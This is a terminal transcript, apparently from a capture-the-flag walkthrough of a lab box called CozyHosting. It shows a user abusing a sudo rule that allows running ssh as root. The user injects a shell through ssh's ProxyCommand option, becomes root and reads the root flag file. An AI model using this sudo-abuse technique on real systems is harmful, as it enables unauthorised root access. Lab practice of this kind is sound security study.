 josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin,
    use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/root.txt
d140fb1a51b5803239f7fb569cb29019
#